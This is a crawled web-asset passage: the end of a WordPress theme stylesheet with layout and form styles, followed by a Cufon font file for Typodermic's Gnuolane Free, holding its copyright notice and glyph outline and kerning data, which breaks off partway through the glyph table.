		padding: 0 12px 0 12px;
		line-height: 32px;
		font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
		font-size: 26px;
		font-weight: 700;
		text-transform: uppercase;
		text-decoration: none;
		color: #fff;
		border-radius: 3px;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
	}
	
	#commentform input[type=submit]:hover {
		color: #5dc5f3;
	}







/* Fluid Columns */
.one_half{ width:48%; }
.one_third{ width:30.66%; }
.two_third{ width:65.33%; }
.one_fourth{ width:22%; }
.three_fourth{ width:74%; }
.one_fifth{ width:16.8%; }
.two_fifth{ width:37.6%; }
.three_fifth{ width:58.4%; }
.four_fifth{ width:79.2%; }
.one_sixth{ width:13.33%; }
.five_sixth{ width:82.67%; }
.one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth{ position:relative; margin-right:4%; float:left; }
.last { margin-right:0 !important; clear:right; }


.fleft { float:left;}
.fright { float:right;}
.clear { clear:both;}

.wrapper { 
	width:100%;
	overflow:hidden;
}
.extra-wrap {
	overflow:hidden;
	}


/* Clear Floated Elements */
.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

.clearfix:after {
	clear: both;
	content: ' ';
	display: block;
	font-size: 0;
	line-height: 0;
	visibility: hidden;
	width: 0;
	height: 0;
}

.clearfix {
	display: inline-block;
}

* html .clearfix {
	height: 1%;
}

.clearfix {
	display: block;
}

.content_text_footer
{
}
.img_logo
{
	margin-top:5px;
}
.content_text_footer b
{
	color:#000;
}
.contact_info p
{
	color:#144274 !important;
}
.contact_info 
{
	border-left:solid 1px #d0d0d0;
}
p.no_padding
{
	padding-bottom:5px;
}
.post-content ul li
{
	background:none !important;
	list-style:inside;
	font-size: 13px;
}
.title_tbl
	{
		color:#FEB244;
		font-family:Arial,Helvetica,sans-serif;
	}
	.container_tbl
	{
		color:#a15816;
		font-weight:bold;
		font-family:Arial,Helvetica,sans-serif;
	}
	.container_tbl td
	{
		border-bottom:solid 1px #FFF;
		border-right:solid 1px #FFF;
	}
	.big_title_tbl
	{
		font-size:25px;
	}
/* Always remember to compress your live stylesheet and keep an uncompressed backup */

--- FILE ---
content_type: application/x-javascript
request_url: https://www.netintake.com/wp-content/themes/theme1429/js/Gnuolane_Free_400.font.js?ver=6343303cdc37e840b643a5d74885b832
body_size: 11406
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * (c) 2007-2008 Typodermic. This font is freeware. Read attached text file for
 * details. Check out the rest of the Gnuolane family and the OpenType version at
 * Typodermic: http://www.typodermic.com
 * 
 * Trademark:
 * Gnuolane is a trademark of Typodermic
 * 
 * Description:
 * Gnuolane Free is identical to Gnuolane regular. If you find a version of
 * Gnuolane Regular that looks significantly heavier than Gnuolane Free, it's an
 * older version. Ask your font vendor for an update.
 * 
 * Manufacturer:
 * Ray Larabie
 * 
 * Designer:
 * Ray Larabie
 * 
 * Vendor URL:
 * http://www.typodermic.com
 */
Cufon.registerFont({"w":169,"face":{"font-family":"Gnuolane Free","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 5 6 4 0 0 2 0 4","ascent":"288","descent":"-72","x-height":"4","bbox":"-24 -350 269 79.3202","underline-thickness":"18","underline-position":"-18","unicode-range":"U+0020-U+00FF"},"glyphs":{" ":{"w":76},"!":{"d":"57,-282r-7,198r-29,0r-7,-198r43,0xm52,0r-34,0r0,-47r34,0r0,47","w":70},"\"":{"d":"59,-280r29,0r-3,105r-22,0xm4,-280r29,0r-3,105r-22,0","w":92,"k":{"\u00c5":26,"\u00c4":26,"\u00c2":26,"\u00c1":26,"\u00c0":26,"t":-9,"T":-9,"J":28,"A":26}},"#":{"d":"167,-260r-19,66r22,0r0,23r-28,0r-17,61r31,0r0,24r-38,0r-19,69r-27,-7r19,-62r-36,0r-19,69r-27,-7v8,-22,12,-39,18,-62r-22,0r0,-24r28,0r17,-61r-30,0r0,-23r38,0r20,-73r26,7r-18,66r34,0r20,-73xm62,-110r34,0r17,-61r-34,0","w":176},"$":{"d":"120,-89v-2,34,-14,54,-45,58r0,31r-21,0r0,-31v-32,-4,-46,-22,-46,-60r29,-5v0,22,4,37,25,39v39,4,33,-51,11,-61v-27,-14,-59,-25,-58,-67v1,-28,11,-45,39,-48r0,-35r21,0r0,34v28,3,40,16,42,45r-26,5v-3,-14,-6,-24,-23,-23v-14,0,-23,6,-22,21v5,51,78,35,74,97","w":130},"%":{"d":"11,-202v0,-41,2,-74,43,-74v41,0,42,33,42,74v0,40,-1,74,-42,74v-41,0,-43,-34,-43,-74xm42,0r115,-272r24,0r-115,272r-24,0xm72,-178v0,-31,10,-76,-18,-76v-30,0,-19,44,-19,76v0,17,3,29,19,29v16,0,18,-12,18,-29xm126,-70v0,-41,2,-74,43,-74v41,0,43,33,43,74v0,40,-3,74,-43,74v-40,0,-43,-34,-43,-74xm188,-46v-3,-32,10,-76,-19,-76v-30,0,-16,44,-19,76v2,16,3,28,19,28v16,0,17,-13,19,-28","w":222},"&":{"d":"62,-158v-18,-34,-36,-115,25,-115v71,0,38,105,4,121v14,25,30,49,46,72v7,-20,10,-44,12,-67r29,6v-5,30,-9,61,-20,87r28,30r-21,27r-25,-28v-27,46,-131,40,-131,-32v0,-51,23,-79,53,-101xm42,-66v-5,52,63,53,80,17v-18,-25,-35,-54,-50,-82v-17,16,-27,34,-30,65xm87,-248v-31,2,-13,53,-6,72v10,-12,23,-28,23,-49v0,-14,-2,-24,-17,-23","w":186},"'":{"d":"4,-280r29,0r-3,105r-22,0","w":37,"k":{"\u00c5":26,"\u00c4":26,"\u00c2":26,"\u00c1":26,"\u00c0":26,"t":-9,"T":-9,"J":28,"A":26}},"(":{"d":"90,50v-110,-35,-101,-287,-12,-335r16,19v-73,50,-79,260,9,297","w":113},")":{"d":"24,-284v109,36,100,286,12,335r-16,-19v73,-50,77,-258,-9,-296","w":113},"*":{"d":"105,-268r-6,58r57,-23r9,27r-61,14r40,44r-27,19r-29,-49r-31,49r-26,-19r40,-43r-60,-16r10,-27r56,24r-6,-58r34,0","w":175},"+":{"d":"84,-122r-73,0r0,-23r73,0r0,-74r23,0r0,74r73,0r0,23r-73,0r0,73r-23,0r0,-73","w":190},",":{"d":"48,-47v1,44,2,63,-26,91r-10,-8v12,-12,19,-25,19,-38r-17,0r0,-45r34,0","w":58,"k":{"\u00ff":22,"\u00fd":22,"\u00f8":7,"\u00f6":7,"\u00f5":7,"\u00f4":7,"\u00f3":7,"\u00f2":7,"\u00f0":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"\u00e8":7,"\u00e7":7,"\u00e6":7,"\u00dd":28,"\u00dc":7,"\u00db":7,"\u00da":7,"\u00d9":7,"\u00d8":9,"\u00d6":9,"\u00d5":9,"\u00d4":9,"\u00d3":9,"\u00d2":9,"\u00c7":9,"y":22,"w":22,"v":22,"t":9,"o":7,"e":7,"d":7,"c":7,"Y":28,"W":28,"V":28,"U":7,"T":22,"Q":9,"O":9,"C":9,"9":9,"8":9,"6":9,"1":22,"0":9,")":13,"'":18,"\"":18}},"-":{"d":"4,-94r3,-23r68,0r-3,23r-68,0","w":78,"k":{"\u00dd":15,"\u00c5":13,"\u00c4":13,"\u00c2":13,"\u00c1":13,"\u00c0":13,"Z":13,"Y":15,"X":22,"W":15,"V":15,"T":22,"S":11,"J":41,"A":13}},".":{"d":"45,0r-34,0r0,-47r34,0r0,47","w":55,"k":{"\u00ff":22,"\u00fd":22,"\u00f8":7,"\u00f6":7,"\u00f5":7,"\u00f4":7,"\u00f3":7,"\u00f2":7,"\u00f0":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"\u00e8":7,"\u00e7":7,"\u00e6":7,"\u00dd":28,"\u00dc":7,"\u00db":7,"\u00da":7,"\u00d9":7,"\u00d8":9,"\u00d6":9,"\u00d5":9,"\u00d4":9,"\u00d3":9,"\u00d2":9,"\u00c7":9,"y":22,"w":22,"v":22,"t":9,"o":7,"e":7,"d":7,"c":7,"Y":28,"W":28,"V":28,"U":7,"T":22,"Q":9,"O":9,"C":9,"9":9,"8":9,"6":9,"1":22,"0":9,")":13,"'":18,"\"":18}},"\/":{"d":"67,-268r22,0r-66,268r-22,0","w":90,"k":{"\u00fc":13,"\u00fb":13,"\u00fa":13,"\u00f9":13,"\u00f8":26,"\u00f6":26,"\u00f5":26,"\u00f4":26,"\u00f3":26,"\u00f2":26,"\u00f1":11,"\u00f0":24,"\u00eb":26,"\u00ea":26,"\u00e9":26,"\u00e8":26,"\u00e7":26,"\u00e6":26,"\u00e5":20,"\u00e4":20,"\u00e3":20,"\u00e2":20,"\u00e1":20,"\u00e0":20,"\u00d8":13,"\u00d6":13,"\u00d5":13,"\u00d4":13,"\u00d3":13,"\u00d2":13,"\u00c7":13,"\u00c5":31,"\u00c4":31,"\u00c2":31,"\u00c1":31,"\u00c0":31,"z":13,"x":11,"u":13,"s":19,"q":22,"o":26,"n":11,"m":11,"g":24,"e":26,"d":24,"c":26,"a":20,"S":7,"Q":13,"O":13,"J":44,"G":15,"C":13,"A":31,"9":13,"8":13,"6":13,"0":13}},"0":{"d":"11,-134v0,-76,-9,-139,68,-139v77,0,68,64,68,139v0,75,9,139,-68,139v-77,0,-68,-63,-68,-139xm110,-80v0,-62,22,-158,-31,-165v-55,6,-32,102,-32,165v0,31,1,56,32,56v30,0,31,-26,31,-56","w":158,"k":{"\u00dd":9,"\u00c5":9,"\u00c4":9,"\u00c2":9,"\u00c1":9,"\u00c0":9,"Y":9,"X":9,"W":9,"V":9,"T":7,"A":9,"\/":15,".":6,",":6}},"1":{"d":"3,-233v28,-6,41,-17,53,-40r22,0r0,273r-35,0r0,-225v-6,9,-20,18,-35,19","w":89},"2":{"d":"96,-197v0,-30,-3,-48,-26,-48v-32,0,-24,34,-28,65r-33,-5v2,-53,7,-88,64,-88v47,0,57,29,57,76v0,75,-42,127,-78,170r83,0r-2,27r-122,0r0,-27v41,-41,85,-92,85,-170","w":143},"3":{"d":"13,-209v2,-42,12,-64,58,-64v47,0,60,26,58,74v-1,26,-6,51,-24,59v25,7,28,32,32,63v10,73,-64,105,-115,67v-11,-8,-12,-23,-14,-41r29,-10v3,22,7,37,33,37v31,0,31,-25,33,-56v2,-37,-14,-50,-53,-45r3,-28v44,7,44,-23,42,-65v-1,-17,-7,-27,-24,-27v-24,-1,-25,18,-28,39","w":145},"4":{"d":"5,-78r73,-190r43,0r0,185r15,0r-3,28r-12,0r0,55r-35,0r0,-55r-81,0r0,-23xm86,-83r0,-129r-51,129r51,0","w":137},"5":{"d":"99,-60v0,-35,11,-83,-26,-82v-13,0,-24,4,-32,12r-23,-12r8,-126r101,0r-3,30r-66,0r-5,75v8,-6,21,-9,38,-9v43,0,45,37,45,82v0,79,-45,117,-108,84v-12,-6,-17,-20,-24,-33r24,-18v7,18,15,33,38,33v24,0,33,-13,33,-36","w":145},"6":{"d":"111,-210v7,-40,-53,-48,-61,-12v-4,20,-6,47,-6,77v9,-17,29,-28,51,-29v47,-1,52,40,52,86v1,57,-11,93,-68,93v-67,0,-68,-63,-68,-130v-1,-86,2,-165,94,-145v24,5,33,23,34,50xm109,-60v0,-36,10,-85,-28,-85v-32,0,-36,41,-33,74v3,27,5,46,30,47v23,1,31,-15,31,-36","w":155,"k":{"\u00dd":9,"\u00c5":9,"\u00c4":9,"\u00c2":9,"\u00c1":9,"\u00c0":9,"Y":9,"X":9,"W":9,"V":9,"T":7,"A":9,"\/":15,".":6,",":6}},"7":{"d":"20,0v5,-94,24,-180,62,-240r-76,0r3,-28r107,0r0,22v-40,56,-49,154,-54,246r-42,0","w":119,"k":{"4":28,".":24,",":24}},"8":{"d":"77,-273v72,0,77,114,27,129v30,11,41,30,41,74v0,50,-19,75,-68,75v-49,0,-68,-25,-68,-75v0,-41,9,-67,42,-74v-28,-6,-32,-29,-32,-65v0,-41,15,-64,58,-64xm76,-22v45,3,39,-82,15,-100v-27,-21,-51,13,-48,51v3,31,4,47,33,49xm79,-248v-38,0,-32,68,-13,84v3,2,7,5,12,7v20,-8,26,-23,26,-53v0,-25,-3,-38,-25,-38","w":153,"k":{"\u00dd":9,"\u00c5":9,"\u00c4":9,"\u00c2":9,"\u00c1":9,"\u00c0":9,"Y":9,"X":9,"W":9,"V":9,"T":7,"A":9,"\/":15,".":6,",":6}},"9":{"d":"39,-63v-5,41,56,57,66,14v5,-22,7,-47,7,-79v-10,13,-29,26,-52,26v-48,0,-50,-40,-51,-85v-2,-55,12,-86,68,-86v66,0,70,57,68,123v-2,76,3,153,-68,155v-43,1,-63,-19,-66,-58xm45,-188v1,31,0,58,30,58v16,0,29,-17,34,-30v-3,-39,8,-84,-31,-84v-31,0,-34,24,-33,56","w":155,"k":{"\u00dd":9,"\u00c5":9,"\u00c4":9,"\u00c2":9,"\u00c1":9,"\u00c0":9,"Y":9,"X":9,"W":9,"V":9,"T":7,"A":9,"\/":15,".":6,",":6}},":":{"d":"45,0r-34,0r0,-47r34,0r0,47xm45,-149r-34,0r0,-46r34,0r0,46","w":55},";":{"d":"46,-149r-34,0r0,-46r34,0r0,46xm46,-47v1,45,2,63,-27,91r-9,-8v12,-12,18,-25,18,-38r-16,0r0,-45r34,0","w":57},"<":{"d":"131,-43r-120,-78r0,-18r120,-80r0,27r-98,62r98,60r0,27","w":141},"=":{"d":"11,-89r0,-22r177,0r0,22r-177,0xm11,-163r0,-23r177,0r0,23r-177,0","w":199},">":{"d":"11,-70r97,-60r-97,-62r0,-27r120,80r0,18r-120,78r0,-27","w":141},"?":{"d":"45,-81v-21,-64,43,-85,46,-139v0,-23,-3,-40,-26,-39v-29,0,-27,31,-29,60r-32,-4v0,-52,10,-84,63,-84v47,0,59,23,59,66v0,65,-68,71,-52,140r-29,0xm76,0r-34,0r0,-47r34,0r0,47","w":132},"@":{"d":"70,-106v0,-37,-5,-68,35,-68v12,0,16,8,20,16v0,-7,1,-13,2,-18r13,0r0,95v1,10,4,24,14,24v27,-5,21,-40,22,-75v2,-67,1,-111,-71,-104v-95,-12,-66,102,-68,187v-1,59,25,77,88,77v33,0,52,-12,65,-29r12,21v-21,45,-144,48,-170,8v-35,-52,-31,-194,-7,-260v16,-43,138,-41,161,-5v17,26,13,61,13,108v0,48,-1,89,-42,93v-16,1,-23,-11,-26,-23v-4,15,-13,23,-26,23v-39,2,-35,-32,-35,-70xm122,-85v-1,-27,6,-65,-17,-69v-26,2,-11,42,-15,71v1,14,1,27,16,26v11,-1,17,-14,16,-28","w":212},"A":{"d":"98,-64r-50,0r-11,64r-34,0r54,-268r37,0r54,268r-39,0xm51,-93r44,0r-22,-117","w":151,"k":{"\u00ff":18,"\u00fd":18,"\u00fc":9,"\u00fb":9,"\u00fa":9,"\u00f9":9,"\u00f8":6,"\u00f6":6,"\u00f5":6,"\u00f4":6,"\u00f3":6,"\u00f2":6,"\u00f0":7,"\u00eb":6,"\u00ea":6,"\u00e9":6,"\u00e8":6,"\u00e7":6,"\u00e6":6,"\u00e5":4,"\u00e4":4,"\u00e3":4,"\u00e2":4,"\u00e1":4,"\u00e0":4,"\u00dd":22,"\u00dc":9,"\u00db":9,"\u00da":9,"\u00d9":9,"\u00d8":9,"\u00d6":9,"\u00d5":9,"\u00d4":9,"\u00d3":9,"\u00d2":9,"\u00c7":9,"\u00b7":9,"y":18,"w":18,"v":18,"u":9,"q":4,"o":6,"e":6,"d":7,"c":6,"a":4,"Y":22,"W":22,"V":22,"U":9,"T":26,"S":4,"Q":9,"O":9,"G":9,"C":9,"9":9,"8":9,"6":9,"0":9,"-":9,"'":24,"\"":24}},"B":{"d":"150,-82v2,54,-11,82,-66,82r-70,0r0,-268v69,-1,135,-7,128,66v-3,29,-10,52,-35,58v31,5,42,28,43,62xm115,-57v0,-35,4,-74,-35,-71r-32,0r0,102v34,1,67,1,67,-31xm107,-199v5,-40,-20,-45,-59,-42r0,87v40,4,64,-5,59,-45","w":157,"k":{"\u00dd":11,"\u00c5":11,"\u00c4":11,"\u00c2":11,"\u00c1":11,"\u00c0":11,"Y":11,"W":11,"V":11,"J":11,"A":11,"\/":13,".":6,",":6}},"C":{"d":"11,-134v0,-74,-3,-139,71,-139v63,0,69,35,69,94r-35,4v-3,-36,5,-73,-34,-70v-44,3,-34,62,-34,111v0,48,-10,107,34,110v38,3,31,-34,33,-70r36,3v-3,56,-7,96,-69,96v-74,0,-72,-65,-71,-139","w":159,"k":{"\u00dd":9,"\u00c5":9,"\u00c4":9,"\u00c2":9,"\u00c1":9,"\u00c0":9,"Y":9,"X":9,"W":9,"V":9,"T":7,"A":9,"\/":15,".":6,",":6}},"D":{"d":"158,-134v0,77,0,139,-81,134r-63,0r0,-268r61,0v79,-4,83,57,83,134xm122,-134v2,-65,3,-118,-72,-107r0,211r28,0v51,0,43,-53,44,-104","k":{"\u00dd":11,"\u00c5":11,"\u00c4":11,"\u00c2":11,"\u00c1":11,"\u00c0":11,"Y":11,"W":11,"V":11,"J":11,"A":11,"\/":13,".":6,",":6}},"E":{"d":"117,-268r0,28r-67,0r0,84r57,0r-3,29r-54,0r0,100r69,0r0,27r-105,0r0,-268r103,0","w":127,"k":{"\u00b7":13,"-":13}},"F":{"d":"125,-268r0,28r-75,0r0,89r61,0r-3,28r-58,0r0,123r-36,0r0,-268r111,0","w":128,"k":{"\u00ff":7,"\u00fd":7,"\u00fc":7,"\u00fb":7,"\u00fa":7,"\u00f9":7,"\u00f8":11,"\u00f6":11,"\u00f5":11,"\u00f4":11,"\u00f3":11,"\u00f2":11,"\u00eb":11,"\u00ea":11,"\u00e9":11,"\u00e8":11,"\u00e7":11,"\u00e6":11,"\u00e5":11,"\u00e4":11,"\u00e3":11,"\u00e2":11,"\u00e1":11,"\u00e0":11,"\u00c6":22,"\u00c5":26,"\u00c4":26,"\u00c2":26,"\u00c1":26,"\u00c0":26,"\u00b7":11,"y":7,"w":7,"v":7,"u":7,"s":6,"r":6,"o":11,"e":11,"c":11,"a":11,"T":-11,"J":44,"A":26,"\/":24,".":28,"-":11,",":28}},"G":{"d":"78,-24v40,2,40,-43,38,-85r-34,0r5,-29r62,0r0,138r-26,0r-3,-26v-8,19,-23,31,-50,31v-65,-2,-58,-74,-59,-141v0,-73,-1,-137,71,-137v58,0,67,30,67,84r-29,7v-2,-33,0,-65,-36,-62v-56,4,-36,93,-36,154v0,32,2,64,30,66","w":160,"k":{"\u00dd":4,"Y":4,"W":4,"V":4}},"H":{"d":"50,-268r0,115r62,0r0,-115r36,0r0,268r-36,0r0,-125r-62,0r0,125r-36,0r0,-268r36,0","w":162},"I":{"d":"50,-268r0,268r-36,0r0,-268r36,0","w":64},"J":{"d":"31,-47v-1,28,51,33,51,2r1,-223r35,0r0,203v19,79,-97,95,-115,29","w":132,"k":{"\u00c5":7,"\u00c4":7,"\u00c2":7,"\u00c1":7,"\u00c0":7,"A":7,"\/":13,".":7,",":7}},"K":{"d":"77,-140r-27,46r0,94r-36,0r0,-268r36,0r0,119r54,-119r40,0r-47,88r54,180r-41,0","w":154,"k":{"\u00fc":11,"\u00fb":11,"\u00fa":11,"\u00f9":11,"\u00f8":9,"\u00f6":9,"\u00f5":9,"\u00f4":9,"\u00f3":9,"\u00f2":9,"\u00eb":9,"\u00ea":9,"\u00e9":9,"\u00e8":9,"\u00e7":9,"\u00e6":9,"\u00e5":2,"\u00e4":2,"\u00e3":2,"\u00e2":2,"\u00e1":2,"\u00e0":2,"\u00dc":6,"\u00db":6,"\u00da":6,"\u00d9":6,"\u00d8":11,"\u00d6":11,"\u00d5":11,"\u00d4":11,"\u00d3":11,"\u00d2":11,"\u00c7":11,"\u00b7":20,"u":11,"o":9,"e":9,"c":9,"a":2,"U":6,"Q":11,"O":11,"C":11,"9":11,"8":11,"6":11,"0":11,"-":20}},"L":{"d":"50,-268r0,241r55,0r0,27r-91,0r0,-268r36,0","w":110,"k":{"\u00dd":20,"\u00d8":7,"\u00d6":7,"\u00d5":7,"\u00d4":7,"\u00d3":7,"\u00d2":7,"\u00c7":7,"\u00b7":24,"Y":20,"W":20,"V":20,"T":15,"Q":7,"O":7,"C":7,"9":7,"8":7,"6":7,"0":7,"-":24,"'":18,"\"":18}},"M":{"d":"40,-195r0,195r-27,0r0,-268r42,0r47,213r47,-213r40,0r0,268r-30,0r0,-195r-41,195r-34,0","w":201},"N":{"d":"14,-268r37,0r65,186r0,-186r31,0r0,268r-37,0r-66,-185r0,185r-30,0r0,-268","w":160},"O":{"d":"11,-134v0,-75,-1,-139,75,-139v75,0,72,64,72,139v0,76,3,139,-72,139v-76,0,-75,-64,-75,-139xm120,-83v0,-62,20,-155,-34,-162v-46,4,-38,60,-38,111v0,50,-9,110,38,110v30,0,34,-27,34,-59","k":{"\u00dd":9,"\u00c5":9,"\u00c4":9,"\u00c2":9,"\u00c1":9,"\u00c0":9,"Y":9,"X":9,"W":9,"V":9,"T":7,"A":9,"\/":15,".":6,",":6}},"P":{"d":"144,-195v0,62,-28,89,-94,85r0,110r-36,0r0,-268v73,-3,130,-2,130,73xm109,-193v0,-38,-18,-50,-59,-46r0,101v44,5,59,-14,59,-55","w":149,"k":{"\u00f8":2,"\u00f6":2,"\u00f5":2,"\u00f4":2,"\u00f3":2,"\u00f2":2,"\u00eb":2,"\u00ea":2,"\u00e9":2,"\u00e8":2,"\u00e7":2,"\u00e6":2,"\u00e5":9,"\u00e4":9,"\u00e3":9,"\u00e2":9,"\u00e1":9,"\u00e0":9,"\u00c6":15,"\u00c5":20,"\u00c4":20,"\u00c2":20,"\u00c1":20,"\u00c0":20,"\u00b7":19,"t":-9,"o":2,"g":9,"f":-6,"e":2,"c":2,"a":9,"J":48,"A":20,"\/":28,".":37,"-":19,",":37}},"Q":{"d":"12,-75v0,-87,-21,-198,74,-198v75,0,72,64,72,139v-1,64,4,127,-49,136v8,15,18,30,31,40r-25,19v-15,-13,-28,-36,-35,-57v-49,-2,-68,-31,-68,-79xm120,-83v0,-62,20,-155,-34,-162v-46,4,-38,60,-38,111v0,50,-9,110,38,110v30,0,34,-27,34,-59","k":{"\u00dd":9,"\u00c5":9,"\u00c4":9,"\u00c2":9,"\u00c1":9,"\u00c0":9,"Y":9,"X":9,"W":9,"V":9,"T":7,"A":9,"\/":15,".":6,",":6}},"R":{"d":"140,-199v-1,35,-4,66,-31,74r33,125r-40,0r-25,-120r-27,0r0,120r-36,0r0,-268r57,0v51,-3,71,20,69,69xm106,-198v3,-39,-16,-49,-56,-44r0,94r26,0v30,2,28,-22,30,-50","w":145,"k":{"\u00b7":11,"-":11}},"S":{"d":"42,-143v-46,-30,-45,-130,32,-130v41,0,57,21,56,61r-28,4v-1,-21,-5,-37,-28,-37v-42,0,-33,65,-9,78v36,20,72,40,70,100v11,68,-76,95,-114,53v-13,-14,-12,-38,-15,-64r31,-7v1,31,0,60,31,61v47,2,34,-80,9,-96","w":143,"k":{"\u00dd":11,"\u00c5":6,"\u00c4":6,"\u00c2":6,"\u00c1":6,"\u00c0":6,"g":9,"Y":11,"W":11,"V":11,"T":7,"A":6,"\/":11}},"T":{"d":"128,-268r0,28r-46,0r0,240r-35,0r0,-240r-45,0r0,-28r126,0","w":129,"k":{"\u00ff":11,"\u00fd":11,"\u00fc":19,"\u00fb":19,"\u00fa":19,"\u00f9":19,"\u00f8":22,"\u00f6":22,"\u00f5":22,"\u00f4":22,"\u00f3":22,"\u00f2":22,"\u00eb":22,"\u00ea":22,"\u00e9":22,"\u00e8":22,"\u00e7":22,"\u00e6":22,"\u00e5":17,"\u00e4":17,"\u00e3":17,"\u00e2":17,"\u00e1":17,"\u00e0":17,"\u00d8":7,"\u00d6":7,"\u00d5":7,"\u00d4":7,"\u00d3":7,"\u00d2":7,"\u00c7":7,"\u00c6":24,"\u00c5":22,"\u00c4":22,"\u00c2":22,"\u00c1":22,"\u00c0":22,"\u00b7":26,"z":9,"y":11,"x":20,"w":11,"v":11,"u":19,"r":15,"o":22,"e":22,"c":22,"a":17,"T":-11,"Q":7,"O":7,"J":22,"C":7,"A":22,"9":7,"8":7,"6":7,"0":7,"\/":26,".":15,"-":26,",":15}},"U":{"d":"78,5v-51,0,-64,-30,-64,-82r0,-191r35,0r1,199v2,23,3,46,28,45v36,-2,29,-45,29,-83r0,-161r36,0r0,191v0,51,-12,82,-65,82","w":156,"k":{"\u00c5":9,"\u00c4":9,"\u00c2":9,"\u00c1":9,"\u00c0":9,"X":4,"A":9,"\/":13,".":4,",":4}},"V":{"d":"78,-62r36,-206r34,0r-54,268r-37,0r-54,-268r39,0","w":151,"k":{"\u00fc":7,"\u00fb":7,"\u00fa":7,"\u00f9":7,"\u00f8":15,"\u00f6":15,"\u00f5":15,"\u00f4":15,"\u00f3":15,"\u00f2":15,"\u00eb":15,"\u00ea":15,"\u00e9":15,"\u00e8":15,"\u00e7":15,"\u00e6":15,"\u00e5":18,"\u00e4":18,"\u00e3":18,"\u00e2":18,"\u00e1":18,"\u00e0":18,"\u00d8":11,"\u00d6":11,"\u00d5":11,"\u00d4":11,"\u00d3":11,"\u00d2":11,"\u00c7":11,"\u00c6":31,"\u00c5":22,"\u00c4":22,"\u00c2":22,"\u00c1":22,"\u00c0":22,"\u00b7":22,"u":7,"s":13,"p":6,"o":15,"e":15,"c":15,"a":18,"S":9,"Q":11,"O":11,"J":31,"G":6,"C":11,"A":22,"9":11,"8":11,"6":11,"0":11,"\/":28,".":26,"-":22,",":26}},"W":{"d":"99,-268r37,0r30,213r27,-213r37,0r-45,268r-35,0r-32,-216r-32,216r-38,0r-45,-268r38,0r28,214","w":233,"k":{"\u00fc":7,"\u00fb":7,"\u00fa":7,"\u00f9":7,"\u00f8":15,"\u00f6":15,"\u00f5":15,"\u00f4":15,"\u00f3":15,"\u00f2":15,"\u00eb":15,"\u00ea":15,"\u00e9":15,"\u00e8":15,"\u00e7":15,"\u00e6":15,"\u00e5":18,"\u00e4":18,"\u00e3":18,"\u00e2":18,"\u00e1":18,"\u00e0":18,"\u00d8":11,"\u00d6":11,"\u00d5":11,"\u00d4":11,"\u00d3":11,"\u00d2":11,"\u00c7":11,"\u00c6":31,"\u00c5":22,"\u00c4":22,"\u00c2":22,"\u00c1":22,"\u00c0":22,"\u00b7":22,"u":7,"s":13,"p":6,"o":15,"e":15,"c":15,"a":18,"S":9,"Q":11,"O":11,"J":31,"G":6,"C":11,"A":22,"9":11,"8":11,"6":11,"0":11,"\/":28,".":26,"-":22,",":26}},"X":{"d":"3,0r55,-140r-50,-128r36,0r34,89r32,-89r33,0r-49,125r57,143r-37,0r-39,-104r-37,104r-35,0","w":154,"k":{"\u00f8":9,"\u00f6":9,"\u00f5":9,"\u00f4":9,"\u00f3":9,"\u00f2":9,"\u00eb":9,"\u00ea":9,"\u00e9":9,"\u00e8":9,"\u00e7":9,"\u00e6":9,"\u00dc":4,"\u00db":4,"\u00da":4,"\u00d9":4,"\u00d8":9,"\u00d6":9,"\u00d5":9,"\u00d4":9,"\u00d3":9,"\u00d2":9,"\u00c7":9,"\u00b7":20,"o":9,"e":9,"c":9,"U":4,"Q":9,"O":9,"C":9,"9":9,"8":9,"6":9,"0":9,"-":20}},"Y":{"d":"70,-150r34,-118r30,0r-47,155r0,113r-36,0r0,-113r-48,-155r35,0","w":137,"k":{"\u00fc":7,"\u00fb":7,"\u00fa":7,"\u00f9":7,"\u00f8":15,"\u00f6":15,"\u00f5":15,"\u00f4":15,"\u00f3":15,"\u00f2":15,"\u00eb":15,"\u00ea":15,"\u00e9":15,"\u00e8":15,"\u00e7":15,"\u00e6":15,"\u00e5":18,"\u00e4":18,"\u00e3":18,"\u00e2":18,"\u00e1":18,"\u00e0":18,"\u00d8":11,"\u00d6":11,"\u00d5":11,"\u00d4":11,"\u00d3":11,"\u00d2":11,"\u00c7":11,"\u00c6":31,"\u00c5":22,"\u00c4":22,"\u00c2":22,"\u00c1":22,"\u00c0":22,"\u00b7":22,"u":7,"s":13,"p":6,"o":15,"e":15,"c":15,"a":18,"S":9,"Q":11,"O":11,"J":31,"G":6,"C":11,"A":22,"9":11,"8":11,"6":11,"0":11,"\/":28,".":26,"-":22,",":26}},"Z":{"d":"17,-268r100,0r0,23r-76,217r80,0r0,28r-116,0r0,-24r76,-216r-64,0r0,-28","w":126,"k":{"\u00f8":7,"\u00f6":7,"\u00f5":7,"\u00f4":7,"\u00f3":7,"\u00f2":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"\u00e8":7,"\u00e7":7,"\u00e6":7,"\u00b7":35,"o":7,"e":7,"c":7,"-":35}},"[":{"d":"11,-296r84,0r0,22r-56,0r0,306r56,0r0,23r-84,0r0,-351","w":106},"\\":{"d":"89,0r-22,0r-66,-268r22,0","w":90},"]":{"d":"95,55r-84,0r0,-22r56,0r0,-307r-56,0r0,-22r84,0r0,351","w":106},"^":{"d":"87,-227r-48,107r-28,0r68,-148r16,0r70,148r-31,0","w":174},"_":{"d":"153,45r-152,0r0,-20r152,0r0,20","w":154},"`":{"d":"21,-277r59,46r-12,13r-65,-38","w":97},"a":{"d":"15,-140v2,-38,13,-59,54,-59v80,0,59,89,59,161v0,12,5,15,13,16r-3,22v-21,1,-33,-7,-36,-22v-10,16,-22,27,-49,26v-31,-1,-43,-21,-44,-53v-3,-59,29,-70,86,-69v-1,-26,4,-55,-26,-53v-22,2,-22,12,-25,34xm62,-21v35,0,34,-40,33,-77v-37,1,-53,7,-53,47v0,18,4,29,20,30","w":142,"k":{"\u00ff":9,"\u00fd":9,"y":9,"w":9,"v":9}},"b":{"d":"38,-25v-2,7,-2,21,-6,25r-18,0r0,-284r35,-6r0,117v10,-15,24,-26,48,-26v47,0,41,55,41,103v0,51,-1,101,-53,